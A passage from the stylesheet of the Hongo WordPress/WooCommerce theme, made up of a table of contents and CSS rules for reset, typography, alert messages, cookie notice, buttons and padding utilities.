Author URI: https://www.themezaa.com
Description: Hongo is a premium and modern, responsive and multi-purpose, super fast and search engine friendly, highly flexible and feature-rich WordPress theme which is specially curated for creating WooCommerce online store, company website and blog.
Text Domain: hongo
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, grid-layout, custom-background, custom-colors, flexible-header, flexible-footer, custom-menu, editor-style, featured-images, post-formats, sticky-post, theme-options, threaded-comments, translation-ready, blog, e-commerce
License: Themeforest Split License
License URI: https://themeforest.net/licenses
*/
/*  Table of contents
	01. Reset
	02. Typography
	03. Custom
	04. Alert message
	05. Button
	06. Padding
	07. Margin
	08. Base color
	09. Text and icon color
	10. Text and icon size
	11. Other
	12. Background image
	13. listing column and gutter size
	14. Image gallery
	15. Product archive filter, pagination and other elements
	16. Social icon
	17. Subscribe and smart product popup
	18. Newsletter
	19. Video
	20. Page title
	21. Breadcrumb
	22. Swiper slider
	23. Product slider
	24. Text slider
	25. 404 page
	26. Product widget
	27. Shop banner
	28. Feature box
	29. Client image slider
	30. Instagram feed
	31. Product category
	32. Product listing
	33. Product detail
	34. Sidebar
	35. Popup
	36. Blog listing
	37. Blog detail
	38. Accordion and toggle
	39. Brand
	40. Call to action
	41. Counter
	42. Progress bar
	43. Countdown timer
	44. Team carousel
	45. Icon with text
	46. Fancy text box
	47. Image gallery
	48. Team
	49. List
	50. Pricing
	51. Table
	52. Text box
	53. Separators
	54. Rotate box
	55. Process step
	56. Tab
	57. Info banner
	58. Blockquote
	59. Testimonial
	60. Testimonial slider
	61. Contact form
	62. Interactive banner
	63. Special content block
	64. Cart and account pages
	65. Footer
	66. Header
	67. Landing page
	68. WPbakery page builder equal height
	69. Gutenberg default blocks
*/

/* ===================================
	Reset
====================================== */

body {
	font-family: 'Source Sans Pro', sans-serif;
	font-size: 14px;
	color: #808080;
	font-weight: 400;
	line-height: 24px;
	width: 100%;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	word-wrap: break-word;
	overflow-x: hidden;
}

body {
	height: 100%;
	-moz-osx-font-smoothing: grayscale;
}

a,
a:focus {
	color: #808080;
	text-decoration: none;
}

a:hover,
a:active {
	color: #f57250;
	text-decoration: none;
}

a:focus {
	outline: none;
}

img {
	max-width: 100%;
	height: auto;
}

table {
	margin-bottom: 25px;
	width: 100%;
	border: 1px solid #e8e8e8;
	border-bottom: 0;
	border-right: 0
}

td,
th {
	border-bottom: 1px solid #e8e8e8;
	border-right: 1px solid #e8e8e8;
	padding: 5px 8px;
}

dd {
	margin-bottom: 15px;
	margin-left: 20px;
}

video {
	background-size: cover;
	display: table-cell;
	vertical-align: middle;
	width: 100%;
}

input,
textarea,
select,
.form-control {
	border: 1px solid #e8e8e8;
	color: #212121;
	font-weight: 400;
	padding: 9px 15px 10px;
	width: 100%;
	margin: 0 0 20px 0;
	max-width: 100%;
	resize: none;
	outline: none;
	background-color: #fff;
	line-height: 22px;
}

select {
	padding: 11px 12px 12px;
	color: #808080;
}

.woocommerce form .form-row.woocommerce-invalid label {
	color: #808080;
}

input.inputerror,
textarea.inputerror,
select.inputerror,
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select {
	border-color: #ff0000 !important;
}

input[type="submit"] {
	width: auto
}

input[type="button"],
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea,
input[type="submit"],
input[type="url"],
input[type="tel"] {
	border-radius: 0;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	outline: none;
	-webkit-box-shadow: none;
	box-shadow: none;
}

input:focus,
textarea:focus,
.form-control:focus {
	border-color: #c7c7c7;
	outline: none;
}

input[type="button"]:focus {
	outline: none;
}

input {
	box-shadow: none;
}

input[type="checkbox"],
input[type="radio"] {
	width: auto;
	margin: 3px 10px 0 0;
	float: left;
	position: unset !important;
}

.form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
	outline-offset: 0;
}

select::-ms-expand {
	display: none;
}

iframe {
	border: 0;
	width: 100%;
	max-width: 100%;
	vertical-align: bottom;
}

p {
	margin: 0 0 25px;
}

.last-paragraph-no-margin p:last-of-type {
	margin-bottom: 0;
}

strong {
	font-weight: 600
}

ul,
ol {
	padding-left: 18px;
}

ul,
ol,
dl {
	margin-bottom: 25px;
}

ins {
	border: 0;
	text-decoration: none;
}

a,
.btn i,
.btn,
button,
.button,
button *,
.btn-link,
header .navigation-widget a * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

::selection {
	color: #000;
	background: #dbdbdb;
}

::-moz-selection {
	color: #000;
	background: #dbdbdb;
}

::-webkit-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
}

::-moz-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

:-ms-input-placeholder {
	color: #808080;
	text-overflow: ellipsis;
	opacity: 1;
}

p:empty {
	display: none;
}

div.wpcf7 {
	position: relative;
}

div.wpcf7 .ajax-loader {
	margin: 0;
	width: auto;
	height: auto
}

div.wpcf7 .ajax-loader.is-active {
	width: 16px;
	height: 16px;
	margin: 15px 0 0 10px;
}

.form-control {
	font-size: inherit;
}

/* ===================================
	Typography
====================================== */

/* font family */

.alt-font,
.button,
.btn {
	font-family: 'Poppins', sans-serif;
}

.main-font {
	font-family: 'Source Sans Pro', sans-serif;
}

/* alignments */

.alignnone {
	margin: 0 0 20px 0;
}

p .alignnone {
	margin-bottom: 0;
}

.aligncenter,
div.aligncenter {
	display: block;
	margin: 5px auto 23px auto;
	text-align: center;
}

.alignright {
	float: right;
	margin: 5px 0 20px 40px;
}

img.alignright {
        clear: both;
}

.alignleft {
	float: left;
	margin: 5px 40px 20px 0;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 30px;
}

a img.alignnone {
	margin: 0 0 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

/* captions */

.wp-caption {
	background: #f7f7f7;
	padding: 15px;
	text-align: center;
	border: 1px solid #ececec;
	max-width: 100%;
}

.wp-caption figcaption {
	padding: 22px 0 9px 0;
	font-size: 12px;
	color: #232323;
	line-height: 18px;
	clear: both;
}

.wp-caption img {
	width: 100%;
	margin: 0;
}

.wp-caption.alignnone {
	margin: 5px 0 20px 0;
	clear: none;
	display: inline-block;
}

.wp-caption.alignleft {
	margin: 5px 50px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 50px;
}

dl.wp-caption {
	background: transparent;
	padding: 0;
	border: 0;
	margin: 0;
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 15px 4px 0;
}

.wp-caption p.wp-caption-text a {
    text-decoration: none;
}

/* accessibility */

.screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
	height: 1px;
	width: 1px;
	overflow: hidden;
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	-webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold; /* Diffrent google fonts ignore coding standrads */
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 1
}

/* others */

.bypostauthor {
	border-bottom: 1px solid #e8e8e8;
}

.gallery-caption {
	background-color: #f7f7f7;
	padding: 10px;
	font-weight: 500;
}

.mc4wp-form .input-group input {
	position: relative;
	z-index: 4;
}

.wpcf7-not-valid {
	border-color: #ff0000 !important;
}

.wpcf7-not-valid-tip {
	display: none !important;
}

div.wpcf7-validation-errors {
	clear: both;
	position: relative;
	top: 10px;
	text-align: center;
}

.alert-dismissable .close,
.alert-dismissible .close {
	top: 1px
}

.stock {
	color: #77a464;
	font-weight: 500;
	text-transform: uppercase;
	margin: 0;
	border: 1px solid #77a464;
	padding: 0 13px !important;
	line-height: 20px;
	font-size: 11px !important;
	display: inline-block;
}

.out-of-stock {
	color: #f34a53;
	font-weight: 500;
	text-transform: uppercase;
	margin: 0;
	border: 1px solid #f34a53;
	padding: 0 13px !important;
	line-height: 20px;
	display: inline-block;
	font-size: 11px !important;
}

.wp-a11y-speak-region {
	height: 0px;
}

.page-links {
	clear: both;
	text-align: center;
}

/* heading */

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0 0 30px;
	padding: 0;
	font-weight: 500;
}

h1 {
	font-size: 30px;
	line-height: 40px;
	color: #232323;
}

h2 {
	font-size: 25px;
	line-height: 34px;
	color: #232323;
}

h3 {
	font-size: 22px;
	line-height: 30px;
	color: #232323;
}

h4 {
	font-size: 20px;
	line-height: 26px;
	color: #232323;
	margin-bottom: 25px;
}

h5 {
	font-size: 18px;
	line-height: 24px;
	color: #232323;
	margin-bottom: 25px;
}

h6 {
	font-size: 16px;
	line-height: 20px;
	color: #232323;
	margin-bottom: 25px;
}

/* section title */

.heading-style-1 {
	font-size: 16px;
	line-height: 24px;
	font-weight: 600;
	color: #232323;
	margin: 0;
	position: relative
}

.heading-style-2 {
	font-size: 55px;
	line-height: 50px;
	font-weight: 300;
	color: #232323;
	margin: 0;
	position: relative
}

.heading-style-3 {
	font-size: 25px;
	line-height: 30px;
	font-weight: 500;
	color: #232323;
	margin: 0;
	position: relative
}

.heading-style-4 {
	font-size: 12px;
	line-height: 20px;
	font-weight: 500;
	color: #232323;
	margin: 0;
	position: relative
}

.heading-style-4 span {
	position: relative;
	padding-left: 16px;
	margin-bottom: 0;
	display: inline-block;
}

.heading-style-4 span:before {
	width: 9px;
	height: 2px;
	background-color: #232323;
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.heading-style-5 {
	font-size: 12px;
	line-height: 24px;
	font-weight: 500;
	color: #232323;
	margin: 0
}

.heading-style-6 {
	font-size: 14px;
	line-height: 22px;
	font-weight: 500;
	color: #232323;
	margin: 0
}

.heading-style-6 span {
	position: relative;
	padding-left: 30px;
	padding-right: 30px;
	margin-bottom: 0;
	display: inline-block;
}

.heading-style-6 span:before {
	width: 15px;
	height: 1px;
	background-color: #232323;
	content: "";
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

.heading-style-6 span:after {
	width: 15px;
	height: 1px;
	background-color: #232323;
	content: "";
	position: absolute;
	right: 0;
	top: 50%;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
}

/* ===================================
	Custom
====================================== */

body.overflow-y-hidden {
	height: 100%;
}

/* box layout */

.container-fluid-with-padding {
	padding-left: 130px;
	padding-right: 130px;
	margin-left: auto;
	margin-right: auto;
}

/* admin mfp-container */

.admin-bar .mfp-container {
	margin-top: 32px;
}

.admin-bar .mfp-gallery .mfp-container {
	margin-top: 0
}

.admin-bar .mfp-gallery .mfp-container .button.mfp-close {
	margin-top: 32px;
}

/* section */

section,
.default-page-space {
	padding: 130px 0;
	overflow: hidden;
}

.center-col {
	float: none;
	margin-left: auto !important;
	margin-right: auto !important;
}

.wpb-content-wrapper {
	overflow: visible;
	padding: 0
}

.hongo-page-content-area .wpb-content-wrapper {
	overflow: hidden;
}

/* ===================================
	Alert message
====================================== */

.woocommerce-message,
.woocommerce-error,
.woocommerce-info,
.woocommerce-warning {
	padding: 13px 30px 12px 45px;
	margin: 0 0 2em;
	outline: none;
	position: relative;
	background-color: #54b783;
	color: #fff;
	border-top: 0;
	border-radius: 0;
	list-style: none outside;
	width: auto;
	word-wrap: break-word;
	font-size: 12px;
	line-height: normal;
}

.woocommerce-message a,
.woocommerce-error a,
.woocommerce-info a,
.woocommerce-warning a {
	color: #fff;
	text-shadow: 0 0 0 #fff;
	filter: alpha(opacity=100);
	opacity: 1;
}

.woocommerce .woocommerce-message .button,
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-warning .button {
	margin-left: 10px;
	margin-right: -10px;
	font-size: 10px;
	padding: 0 10px;
	line-height: 19px;
	text-transform: uppercase;
	float: right;
}

.woocommerce .woocommerce-message .button:hover,
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-warning .button:hover {
	color: #232323;
	background-color: #fff;
	border-color: #fff;
}

.woocommerce-message strong,
.woocommerce-error strong,
.woocommerce-info strong,
.woocommerce-warning strong {
	font-weight: 500;
}

.woocommerce-checkout .woocommerce-form-coupon-toggle .hongo-info-message-icon {
	display: none;
}

.woocommerce-error {
	background-color: #e65656;
}

.woocommerce-info {
	background-color: #4278bb
}

.woocommerce-warning {
	background-color: #e2ad4b;
}

.woocommerce-message .close,
.woocommerce-error .close,
.woocommerce-info .close,
.woocommerce-warning .close {
	right: -10px;
	font-weight: 100;
	color: #fff;
}

.woocommerce-message::before,
.woocommerce-error::before,
.woocommerce-info::before,
.woocommerce-warning::before {
	font-family: 'Simple-Line-Icons';
	display: inline-block;
	position: absolute;
	top: 13px;
	left: 20px;
	font-size: 16px;
}

.woocommerce-message::before {
	color: #fff;
	content: "\e080";
}

.woocommerce-error::before {
	color: #fff;
	content: "\e082";
}

.woocommerce-info::before {
	color: #fff;
	content: "\e08b";
}

.woocommerce-warning::before {
	color: #fff;
	content: "\e07c";
}

.hongo-cart-message,
.hongo-wishlist-message {
	color: #fff;
	font-weight: 400;
	font-size: 12px;
	margin-left: 5px;
	background-color: #54b783;
	padding: 10px 20px 10px;
	text-align: center;
	position: fixed;
	right: 25px;
	z-index: 99999;
	top: 25px;
	-webkit-box-shadow: 0px 1px 3px 1px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 1px 3px 1px rgba(0, 0, 0, 0.1);
}

.hongo-cart-message a:hover,
.hongo-wishlist-message a:hover {
	text-decoration: none;
}

.hongo-cart-message i,
.hongo-wishlist-message i {
	margin: 0 7px 0 0;
	background-color: #fff;
	border-radius: 100%;
	font-size: 9px;
	width: 18px;
	height: 18px;
	text-align: center;
	line-height: 19px;
	color: #54b783;
}

.alert-success {
	color: #3c763d;
	background-color: #dff0d8;
	border-color: #d6e9c6;
}

.alert-success a:not(.close) {
	color: #3c763d;
	text-decoration: underline
}

.alert-danger {
	color: #a94442;
	background-color: #f2dede;
	border-color: #ebccd1;
}

.alert-danger a:not(.close) {
	color: #a94442;
	text-decoration: underline
}

.alert-info {
	color: #31708f;
	background-color: #d9edf7;
	border-color: #bce8f1;
}

.alert-info a:not(.close) {
	color: #31708f;
	text-decoration: underline
}

.alert-warning {
	color: #8a6d3b;
	background-color: #fcf8e3;
	border-color: #faebcc;
}

.alert-warning a:not(.close) {
	color: #8a6d3b;
	text-decoration: underline
}

/* alert message style 1 */

.alert-message-style-1 {
	border-radius: 0;
	font-size: inherit;
	position: relative;
	overflow: hidden;
	padding-left: 75px;
	border: 0;
}

.alert-message-style-1 span {
	background-color: #54b783;
	color: #fff;
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 56px;
	text-align: center;
	font-size: 18px;
	line-height: normal;
}

.alert-message-style-1 span i {
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	left: 0;
	right: 0;
}

.alert-message-style-1 .close {
	font-weight: 900;
	opacity: .6;
}

.alert-message-style-1.alert-info span {
	background-color: #4278bb;
}

.alert-message-style-1.alert-warning span {
	background-color: #e2ad4b;
}

.alert-message-style-1.alert-danger span {
	background-color: #e65656;
}

.alert-message-style-1:before,
.alert-message-style-1:after {
	display: none
}

/* alert message style 2 */

.alert-message-style-2 {
	border-radius: 0;
	font-size: inherit;
	position: relative;
	overflow: hidden;
	border: 0;
	border-left: 2px solid rgba(0, 0, 0, .20);
	padding-left: 22px;
}

.alert-message-style-2 .close {
	font-weight: 900;
	opacity: .6;
}

.alert-message-style-2:before,
.alert-message-style-2:after {
	display: none
}

/* alert message style 3 */

.alert-message-style-3 {
	border-radius: 4px;
	padding: 15px 35px 15px 15px;
	font-size: inherit;
}

.alert-message-style-3 .close {
	font-weight: 900;
	opacity: .6;
	top: 0px;
}

.alert-message-style-3:before,
.alert-message-style-3:after {
	display: none
}

.alert-message-style-3.alert-success {
	border: 1px solid #d6e9c6
}

.alert-message-style-3.alert-danger {
	border: 1px solid #ebccd1
}

.alert-message-style-3.alert-info {
	border: 1px solid #bce8f1
}

.alert-message-style-3.alert-warning {
	border: 1px solid #faebcc
}

/* cookie message */

.hongo-cookie-policy-wrapper {
	top: 0 !important;
	bottom: 0;
	position: fixed;
	width: 100%;
	height: 100%;
	z-index: 9999;
	background-color: rgba(23, 23, 23, .8);
}

.hongo-cookie-policy-wrapper.hongo-gdpr-disable-overlay {
    top: inherit !important;
    width: auto;
    height: auto;
    background-color: transparent;
}

.hongo-cookie-policy-wrapper.hongo-gdpr-disable-overlay .cookie-container {
    border: 1px solid #ededed;
}

.hongo-cookie-policy-wrapper.full-content.hongo-gdpr-disable-overlay {
    width: 100%;
}

.hongo-cookie-policy-wrapper.full-content.hongo-gdpr-disable-overlay .cookie-container {
    border: 0;
    border-top: 1px solid #ededed;
}

.cookie-container {
	background-color: #fff;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 30px;
	text-align: center;
}

.cookie-container .hongo-cookie-policy-text {
	color: #232323;
	font-weight: 400;
	font-size: 12px;
	line-height: 18px;
	display: inline-block;
}

.cookie-container .hongo-cookie-policy-text a {
	text-decoration: underline;
	color: #232323;
}

.cookie-container .hongo-cookie-policy-text a:hover {
	text-decoration: none;
}

.cookie-container .btn {
	display: inline-block;
	margin-left: 25px;
}

.hongo-cookie-policy-wrapper.left-content .cookie-container {
	width: 330px;
	padding: 25px;
	margin: 0 0 15px 15px;
}

.hongo-cookie-policy-wrapper.left-content .cookie-container .hongo-cookie-policy-text {
	width: 100%;
	margin-bottom: 20px;
}

.hongo-cookie-policy-wrapper.left-content .cookie-container .btn {
	width: 100%;
	margin: 0;
}

.hongo-cookie-policy-wrapper.right-content .cookie-container {
	right: 0;
	left: inherit;
	width: 330px;
	padding: 25px;
	margin: 0 15px 15px 0;
}

.hongo-cookie-policy-wrapper.right-content .cookie-container .hongo-cookie-policy-text {
	width: 100%;
	margin-bottom: 20px;
}

.hongo-cookie-policy-wrapper.right-content .cookie-container .btn {
	width: 100%;
	margin: 0;
}

/* store notice */

.woocommerce-store-notice,
p.demo_store {
	top: inherit !important;
	bottom: 0;
	position: fixed;
	color: #fff;
	font-weight: 400;
	font-size: 12px;
	background-color: #232323;
}

.woocommerce-store-notice__dismiss-link,
.woocommerce-store-notice a,
p.demo_store a {
	font-size: 0;
	position: relative;
	text-decoration: none;
}

.woocommerce-store-notice__dismiss-link:before {
	content: "x";
	font-size: 12px;
	width: 18px;
	height: 18px;
	line-height: 16px;
	text-align: center;
	background: #fff;
	color: #232323;
	border-radius: 100%;
	display: inline-block;
	font-weight: 600;
	font-family: 'Poppins', sans-serif;
	float: right;
	margin: 5px 20px 0 0;
	padding-left: 0px;
}

/* ===================================
	Button
====================================== */

.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt:disabled[disabled],
.woocommerce #respond input#submit.alt:disabled[disabled]:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt:disabled[disabled],
.woocommerce a.button.alt:disabled[disabled]:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt:disabled[disabled],
.woocommerce button.button.alt:disabled[disabled]:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt:disabled[disabled],
.woocommerce input.button.alt:disabled[disabled]:hover {
	background-color: #232323;
	border: 2px solid #232323;
}

.woocommerce ul.products li.product .product-content-wrap .variations_form.cart .variations_button .button.disabled:hover,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce a.button.loading,
.woocommerce input.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce ul.products li.product .product-content-wrap .variations_form.cart .variations_button .button,
.woocommerce button.button:disabled,
.woocommerce button.button:disabled[disabled],
.btn {
	border-radius: 0;
	background-color: #232323;
	color: #ffffff;
	font-size: 11px;
	border: 2px solid #232323;
	padding: 3px 20px;
	line-height: 20px;
	vertical-align: middle;
	outline: none;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	box-shadow: none;
	letter-spacing: normal;
	outline: none;
	z-index: 2;
}

.btn.btn-very-small .right-icon {
	top: -1px;
}

.btn .right-icon,
.btn-link .right-icon {
	margin-left: 7px;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-ms-transition: none;
	-o-transition: none;
}

.btn .left-icon,
.btn-link .left-icon {
	margin-right: 7px;
	transition: none;
	-moz-transition: none;
	-webkit-transition: none;
	-ms-transition: none;
	-o-transition: none;
}

.btn i {
	vertical-align: middle;
	position: relative;
}

.btn.btn-small i {
	vertical-align: initial;
}

.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce ul.products li.product .product-content-wrap .variations_form.cart .variations_button .button:hover,
.btn:hover,
.btn:focus {
	background-color: transparent;
	color: #000;
	box-shadow: none;
	outline: none;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
	font-size: 10px;
	color: #101010;
	background-color: transparent;
	float: right;
	padding: 0px 12px 0px;
	outline: none;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	border: 1px solid #d6d6d6;
	line-height: 19px
}

.woocommerce .widget_price_filter .price_slider_amount .button:hover {
	color: #fff;
	background-color: #000;
	border: 1px solid #000;
}

.sidebar ul li a.button,
.sidebar ul li a.button.loading {
	border: 1px solid #0d0d0d;
	background-color: transparent;
	color: #000000;
	font-size: 10px;
	font-weight: 600;
	padding: 1px 10px 0;
	text-align: center;
	text-decoration: none;
}

.sidebar ul li a.button:hover {
	border-color: #f57250;
	color: #f57250;
}

.woocommerce ul.products .product a.button,
.woocommerce ul.products.hongo-product-grid-view.hongo-product-grid-view .product .button,
.woocommerce ul.products.hongo-product-list-view .product .button,
.woocommerce div.product form.cart .button,
.sidebar ul li a.button,
.hongo-author-box-wrap .hongo-author-box .btn,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .cart .btn,
.woocommerce-checkout .button,
.woocommerce-checkout .btn,
.hongo-comment-button {
	text-transform: uppercase;
}

.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus {
	outline: none
}

.button i {
	margin-right: 7px;
	position: relative;
	top: 1px;
}

.btn.btn-full,
.btn-full {
	width: 100%
}

/* round button */

.btn.btn-round {
	border-radius: 50px;
}

.btn.btn-round.btn-very-small {
	padding: 3px 20px;
}

.btn.btn-round.btn-small {
	padding: 5px 26px;
}

.btn.btn-round.btn-medium {
	padding: 7px 30px;
}

.btn.btn-round.btn-large {
	padding: 12px 35px
}

.btn.btn-round.btn-extra-large {
	padding: 15px 45px;
}

/* button size */

.btn.btn-very-small {
	font-size: 10px;
	padding: 3px 15px;
	line-height: 18px;
}

.btn.btn-small {
	font-size: 11px;
	padding: 5px 18px;
	line-height: 18px;
}

.btn.btn-medium {
	font-size: 12px;
	padding: 7px 25px;
	line-height: 20px;
}

.btn.btn-large {
	font-size: 13px;
	padding: 12px 30px;
	line-height: 14px;
}

.btn.btn-extra-large {
	font-size: 14px;
	padding: 15px 35px;
	line-height: 16px;
}

.btn-link.btn-very-small {
	font-size: 10px;
	line-height: 18px;
}

.btn-link.btn-small {
	font-size: 11px;
	line-height: 18px;
}

.btn-link.btn-medium {
	font-size: 12px;
	line-height: 20px;
}

.btn-link.btn-large {
	font-size: 13px;
	line-height: 14px;
}

.btn-link.btn-extra-large {
	font-size: 14px;
	line-height: 16px;
}

/* box shadow */

.btn-shadow {
	box-shadow: 0 0 6px rgba(0, 0, 0, .3);
}

.box-shadow-light {
	box-shadow: 0 0 3px rgba(0, 0, 0, .1);
}

.box-shadow {
	box-shadow: 0 0 3px rgba(0, 0, 0, .2);
}

.box-shadow-dark {
	box-shadow: 0 0 4px rgba(0, 0, 0, .4);
}

.box-shadow-large {
	box-shadow: 0 0 12px rgba(0, 0, 0, .1);
}

/* button background color */

.btn-black,
.btn-black:focus {
	background-color: #000;
	color: #fff;
	border-color: #000;
}

.btn-black:hover,
.btn-black:hover:focus {
	background-color: transparent;
	color: #000;
	border-color: #000;
}

.btn-white,
.btn-white:focus {
	background-color: #fff;
	color: #000;
	border-color: #fff;
}

.btn-white:hover,
.btn-white:hover:focus {
	background-color: transparent;
	color: #fff;
	border-color: #fff;
}

.btn-base,
.btn-base:focus {
	background-color: #f57250;
	color: #fff;
	border-color: #f57250;
}

.btn-base:hover,
.btn-base:hover:focus {
	background-color: transparent;
	color: #f57250;
	border-color: #f57250;
}

.btn-dark-gray,
.btn-dark-gray:focus {
	background-color: #232323;
	border-color: #232323;
	color: #fff
}

.btn-dark-gray:hover,
.btn-dark-gray:hover:focus {
	background-color: transparent;
	color: #232323;
	outline: none;
}

.btn-light-gray,
.btn-light-gray:focus {
	background-color: #dbdbdb;
	border-color: #dbdbdb;
	color: #232323
}

.btn-light-gray:hover,
.btn-light-gray:hover:focus {
	background-color: transparent;
	border-color: #dbdbdb;
	color: #dbdbdb;
	outline: none;
}

.btn-green,
.btn-gtreen:focus {
	background-color: #c3f24e;
	color: #110e0a;
	border-color: #c3f24e;
}

.btn-green:hover,
.btn-gtreen:hover:focus {
	background-color: transparent;
	color: #c3f24e;
	border-color: #c3f24e;
}

.btn-brown,
.btn-brown:focus {
	background-color: #cca47e;
	color: #ffffff;
	border-color: #cca47e;
}

.btn-brown:hover,
.btn-brown:hover:focus {
	background-color: transparent;
	color: #cca47e;
	border-color: #cca47e;
}

.btn-link {
	border-bottom: 2px solid #232323;
	border-radius: 0;
	color: #232323;
	text-decoration: none;
	font-weight: 500
}

.btn-link:hover,
.btn-link:focus {
	border-bottom: 2px solid #232323;
	color: #000;
	text-decoration: none;
}

.btn-base-link {
	border-bottom: 2px solid #f57250;
	border-radius: 0;
	color: #f57250;
	text-decoration: none;
}

.btn-base-link:hover,
.btn-base-link:focus {
	border-bottom: 2px solid #f57250;
	color: #f57250;
	text-decoration: none;
}

/* transparent button */

.btn-transparent-white,
.btn-transparent-white:focus {
	background-color: transparent;
	border-color: #ffffff;
	color: #ffffff
}

.btn-transparent-white:hover,
.btn-transparent-white:hover:focus {
	background-color: #ffffff;
	border-color: #ffffff;
	color: #232323
}

.btn-transparent-black,
.btn-transparent-black:focus {
	background-color: transparent;
	border-color: #000000;
	color: #000000
}

.btn-transparent-black:hover,
.btn-transparent-black:hover:focus {
	background-color: #000000;
	border-color: #000000;
	color: #ffffff
}

.btn-transparent-base,
.btn-transparent-base:focus {
	background-color: transparent;
	border-color: #f57250;
	color: #f57250
}

.btn-transparent-base:hover,
.btn-transparent-base:hover:focus {
	background-color: #f57250;
	border-color: #f57250;
	color: #ffffff
}

.btn-transparent-brown,
.btn-transparent-brown:focus {
	background-color: transparent;
	border-color: #cca47e;
	color: #cca47e
}

.btn-transparent-brown:hover,
.btn-transparent-brown:hover:focus {
	background-color: #cca47e;
	border-color: #cca47e;
	color: #ffffff
}

/* ==============================
	Padding
================================ */

.no-padding {
	padding: 0 !important
}

.no-padding-left {
	padding-left: 0 !important
}

.no-padding-right {
	padding-right: 0 !important
}

.no-padding-top {
	padding-top: 0 !important
}

.no-padding-bottom {
	padding-bottom: 0 !important
}

.no-padding-tb {
	padding-top: 0 !important;
	padding-bottom: 0 !important
}

.no-padding-lr {
	padding-left: 0 !important;
	padding-right: 0 !important;
}

/* padding all */

.padding-5px-all {
	padding: 5px
}

.padding-10px-all {
	padding: 10px
}

.padding-15px-all {
	padding: 15px
}

.padding-20px-all {
	padding: 20px
}

.padding-25px-all {
	padding: 25px
}

.padding-30px-all {
	padding: 30px
}

.padding-35px-all {
	padding: 35px
}

.padding-40px-all {
	padding: 40px
}

.padding-45px-all {
	padding: 45px
}

.padding-50px-all {
	padding: 50px
}

.padding-60px-all {
	padding: 60px
}

.padding-70px-all {
	padding: 70px
}

.padding-80px-all {
	padding: 80px
}

.padding-90px-all {
	padding: 90px
}

.padding-100px-all {
	padding: 100px
}

.padding-5-all {
	padding: 5%
}

.padding-10-all {
	padding: 10%
}

.padding-15-all {
	padding: 15%
}

.padding-20-all {
	padding: 20%
}

